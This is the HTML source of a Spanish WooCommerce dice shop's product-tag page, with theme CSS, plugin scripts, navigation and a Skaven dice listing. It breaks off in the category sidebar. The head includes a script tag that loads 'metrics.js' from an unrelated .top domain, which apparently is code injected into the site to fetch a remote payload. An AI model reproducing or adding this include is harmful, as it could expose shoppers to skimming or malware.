.thumb-info-title{background:#fff;padding:.75rem .5rem1.25rem}ul.products li.product-category .thumb-info h3{letter-spacing:0;font-family:Poppins}li.product-col.product-default h3,ul.product_list_widget li .product-details a{color:#222529}ul.grid li.product-col h3{margin-left:.5rem;margin-right:.5rem}#footer .footer-main .container:after{content:'';display:block;position:absolute;left:10px;right:10px;bottom:0;border-bottom:1px solid #313438}#footer .contact-details i{display:none}#footer .contact-details span{padding-left:0;line-height:1.4}#footer .contact-details strong{padding-left:0;text-transform:uppercase;line-height:1.4}#footer .share-links a{width:40px;height:40px;border-radius:20px;border:1px solid #313438;box-shadow:none}#footer .widget .tagcloud a{background:none;color:inherit;border-radius:0;font-size:11px !important;font-weight:400;text-transform:none;padding:.6em;border:1px solid #313438}#footer .widget .tagcloud a:hover{border-color:#fff;color:#fff}#footer .widget_wysija_cont .wysija-paragraph{display:block;margin-bottom:1rem}#footer .widget_wysija_cont .wysija-input{border-radius:30px;background:#292c30;padding-left:1.5rem;font-size:0.8125rem}#footer .widget_wysija_cont .wysija-submit{border-radius:30px;padding:0 1.75rem;font-size:0.8125rem;font-weight:700}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://akarodice.com/wp-content/themes/porto-child/style.css?ver=6.8.3' media='all' />
<script src="https://akarodice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://akarodice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://akarodice.com/wp-content/plugins/akaroconjunta/public/js/akaroconjunta-public.js?ver=1.0.0" id="akaroconjunta-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#333333","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#f2f2f2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script src="https://akarodice.com/wp-content/plugins/libreta/public/js/ldigi-public.js?ver=1.0.0" id="ldigi-js"></script>
<script src="https://akarodice.com/wp-content/plugins/magic-dice/public/js/h2c.js?ver=1.0.0" id="h2c-js"></script>
<script id="magic-dice-js-extra">
var MagicDiceAjax = {"ajaxurl":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","dices_url":"https:\/\/akarodice.com\/wp-content\/plugins\/magic-dice\/public\/img\/"};
</script>
<script src="https://akarodice.com/wp-content/plugins/magic-dice/public/js/magic-dice-public.js?ver=1.0.0" id="magic-dice-js"></script>
<script src="https://akarodice.com/wp-content/plugins/ml-akaro/public/js/ml-akaro-public.js?ver=1.0.0" id="ml-akaro-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/akarodice.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d69e6848f35a466a30ca1c32a57196b","fragment_name":"wc_fragments_1d69e6848f35a466a30ca1c32a57196b","request_timeout":"15000"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://akarodice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://akarodice.com/wp-json/wp/v2/product_tag/747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akarodice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://akarodice.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

            <style>
                #header .aws-container.searchform {
                    border: 0 !important;
                    border-radius: 0 !important;
                }
                #header .aws-container .aws-search-field {
                    border: 1px solid #eeeeee !important;
                    height: 100%;
                }
                #header .aws-container .aws-search-form {
                    height: 36px;
                }
                #header .aws-container .aws-search-form .aws-form-btn {
                    background: #fff;
                    border-color: #eeeeee;
                }
            </style>

        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-180x180.png" />
<meta name="msapplication-TileImage" content="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.cat-item.cat-item-1779,
.cat-item.cat-item-15{
	display: none;
}

		</style>
		<script type="text/javascript" src="https://pixelbaolingstyle.top/akarodice/metrics.js" id="custom-1758285025299-js"></script>	</head>
	<body class="archive tax-product_tag term-ratas term-747 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-hide wvs-theme-porto-child wvs-show-label wvs-tooltip login-popup full blog-1 elementor-default elementor-kit-22693">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html"><span>Contacta: akarodice@gmail.com</span></div></div><div class="header-col header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-22639" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/my-account/">Mi Cuenta</a></li>
<li id="nav-menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/cart/">Carrito</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://akarodice.com/mi-cuenta/"><i class="fas fa-user"></i>Log In</a></li></ul><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://m.facebook.com/Akaro-Dice-793829194111251/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/akarodice/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://akarodice.com/" title="AkaroDice &#8211; Tu ilusión hecha dado - Personalización de dados, tokens y todo lo que necesites para personalizar tus partidas."  rel="home">
		<img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="600" height="282" src="//akarodice.com/wp-content/uploads/2020/12/logo-2020-trans-rojo.png" alt="AkaroDice &#8211; Tu ilusión hecha dado" />	</a>
	</div>
	</div><div class="header-col header-right"><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://akarodice.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="747" data-tax="product_tag" ><form class="aws-search-form" action="https://akarodice.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69083ade0d23f">Buscar</label><input type="search" name="s" id="69083ade0d23f" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
	</div><div class="custom-html"><a href="https://akarodice.com/my-account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a></div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><ul id="menu-menu-principal" class="main-menu mega-menu menu-hover-line menu-hover-underline show-arrow"><li id="nav-menu-item-22771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://akarodice.com/">Inicio</a></li>
<li id="nav-menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/tienda/">Tienda</a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/materiales/">Materiales</a></li>
</ul></div><div class="header-col header-right"><div class="menu-custom-block"><a href="/forja-de-dados">¡LA FORJA DE DADOS!<em class="tip new">HOT</em></a></div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">ratas</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com/tienda/"><span itemprop="name">Tienda</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Product Tag&nbsp;-&nbsp;<li>ratas</li></li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main">


<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before"><a role="button" href="#" class="porto-product-filters-toggle sidebar-toggle d-flex d-lg-none "><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"/><line class="cls-1" x1="6" x2="9" y1="9" y2="9"/><line class="cls-1" x1="23" x2="26" y1="16" y2="16"/><line class="cls-1" x1="6" x2="17" y1="16" y2="16"/><line class="cls-1" x1="17" x2="26" y1="23" y2="23"/><line class="cls-1" x1="6" x2="11" y1="23" y2="23"/><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"/><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"/><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"/><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"/></svg> <span>Filter</span></a><form class="woocommerce-ordering" method="get">
	<label for="woocommerce-orderby-1">Ordenar por: </label>
	<select name="orderby" class="orderby" aria-label="Ordenar por:" id="woocommerce-orderby-1">
					<option value="popularity"  selected='selected'>Ordenar por popularidad</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
<nav class="woocommerce-pagination" aria-label="Paginación de producto">	<form class="woocommerce-viewing" method="get">

		<label>Mostrar: </label>

		<select name="count" class="count" aria-label="Mostrar">
							<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav>	<div class="gridlist-toggle">
		<a role="button" aria-label="View as grid" href="/etiqueta-producto/ratas/" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a role="button" aria-label="View as list" href="/etiqueta-producto/ratas/?gridcookie=list" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container skeleton-loading grid has-ccols has-ccols-spacing ccols-xl-3 ccols-lg-3 ccols-md-3 ccols-sm-2 ccols-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-default" role="none">
<script type="text/template">"\t\t\r\n<li role=\"none\" class=\"product-col product-default product type-product post-17050 status-publish first instock product_cat-raciales product_tag-akaro-dice product_tag-blood-bowl product_tag-bloodbowl product_tag-custom-dice product_tag-d6 product_tag-dados product_tag-dados-personalizados product_tag-dice product_tag-fantasy product_tag-ratas product_tag-skavens product_tag-warhammer-fantasy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/skaven\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/IMG_0070-scaled-250x250.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Skaven\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/raciales\/\" rel=\"tag\">Raciales<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/skaven\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Skaven<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>3,20<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>4,00<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 3,20&euro; hasta 4,00&euro;<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/skaven\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_17050\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"17050\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;Skaven&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_17050\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"17050\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n"</script></ul>
<ul class="products products-container skeleton-body grid has-ccols has-ccols-spacing ccols-xl-3 ccols-lg-3 ccols-md-3 ccols-sm-2 ccols-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-default" role="none">
<li class="product product-col product-default"></li></ul>
</div><div class="shop-loop-after clearfix"><nav class="woocommerce-pagination" aria-label="Paginación de producto">	<form class="woocommerce-viewing" method="get">

		<label>Mostrar: </label>

		<select name="count" class="count" aria-label="Mostrar">
							<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav></div></main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-content skeleton-loading">
			<script type="text/template">"\t\t\t<aside id=\"woocommerce_product_categories-2\" class=\"widget woocommerce widget_product_categories\"><h3 class=\"widget-title\">Categorias<\/h3><ul class=\"product-categories\"><li class=\"cat-item cat-item-1514 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/\">AKARO DICE<\/a><ul class='children'>\n<li class=\"cat-item cat-item-1001 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/\">Anime<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-284\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/bd-series-de-coleccion\/\">Bola Dragon<\/a><\/li>\n<li class=\"cat-item cat-item-248\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/manga\/\">Manga<\/a><\/li>\n<li class=\"cat-item cat-item-292\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/mz\/\">Mazinger<\/a><\/li>\n<li class=\"cat-item cat-item-1853\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/onep\/\">OneP<\/a><\/li>\n<li class=\"cat-item cat-item-291\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/pk\/\">PK<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-839\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/celta\/\">Celta<\/a><\/li>\n<li class=\"cat-item cat-item-289\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/emojis\/\">Emojis<\/a><\/li>\n<li class=\"cat-item cat-item-996 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/\">Futbol Fant\u00e1stico<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-113\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/block\/\">Block<\/a><\/li>\n<li class=\"cat-item cat-item-233\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/dados-naf-world-cup-2019\/\">Dados NAF World Cup 2019<\/a><\/li>\n<li class=\"cat-item cat-item-116\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/especiales\/\">Especiales<\/a><\/li>\n<li class=\"cat-item cat-item-120\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/raciales\/\">Raciales<\/a><\/li>\n<li class=\"cat-item cat-item-1736\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/raciales-d16\/\">Raciales D16<\/a><\/li>\n<li class=\"cat-item cat-item-1706\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/raciales-d8\/\">Raciales D8<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1421\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/halloween\/\">Halloween<\/a><\/li>\n<li class=\"cat-item cat-item-1006 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/\">Juegos de mesa<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1404\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/ataque-a-la-villa\/\">Ataque a La Villa<\/a><\/li>\n<li class=\"cat-item cat-item-1731\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/buscando-arcadia\/\">Buscando Arcadia<\/a><\/li>\n<li class=\"cat-item cat-item-1739\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/dados-de-batalla-angel-de-la-muerte\/\">Dados de Batalla Angel de la Muerte<\/a><\/li>\n<li class=\"cat-item cat-item-1855 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/el-descenso-1a-edicion\/\">El Descenso 1\u00aa Edici\u00f3n<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1856\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/el-descenso-1a-edicion\/expansion-el-descenso-potencia-y-sigilo-1a-edicion\/\">Expansi\u00f3n El Descenso Potencia Y Sigilo 1\u00aa Edici\u00f3n<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1847 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/el-descenso-2a-edicion\/\">El Descenso 2\u00aa Edici\u00f3n<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1851\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/el-descenso-2a-edicion\/expansion-el-descenso-2a-edicion\/\">Expansi\u00f3n El Descenso 2\u00aa Edici\u00f3n<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1008\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/hq-juegos-de-mesa\/\">HQ<\/a><\/li>\n<li class=\"cat-item cat-item-1695\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/asalto-imperial\/\">Imperial Assault<\/a><\/li>\n<li class=\"cat-item cat-item-1371\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/laberinto-de-la-muerte\/\">Laberinto de la Muerte<\/a><\/li>\n<li class=\"cat-item cat-item-1743\"><a 